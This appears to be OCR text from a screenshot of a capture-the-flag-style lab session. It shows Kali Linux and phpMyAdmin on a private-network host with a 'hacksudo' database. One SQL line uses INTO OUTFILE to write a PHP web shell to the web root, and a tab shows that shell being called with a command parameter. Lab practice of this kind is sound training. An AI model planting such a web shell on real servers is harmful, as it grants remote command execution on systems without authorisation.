 1 2 3 4 21:31
192.168.2.169:9000 / loca
192.168.2.169/shell.php?c
Not Secure http://192.168.2.169:9000/index.php?route=/server/sql
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
Import bookmarks from another browser to Firefox.
Databases SQL Status User accounts Export Import Settings Replication Var
Recent Favorites
Show query box
New
hacksudo
information_schema
Type to filter these, Enter to X
1 > >>
New
ALL_PLUGINS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
CLIENT_STATISTICS
COLLATIONS
COLLATION_CHARACTER_S
COLUMNS
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0010 seconds.)
SELECT "<?php system($_GET['c']); ?>" into outfile '/var/www/html/shell.php'
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label:
Let every user access this bookmark
6:30 PM
12/3/2025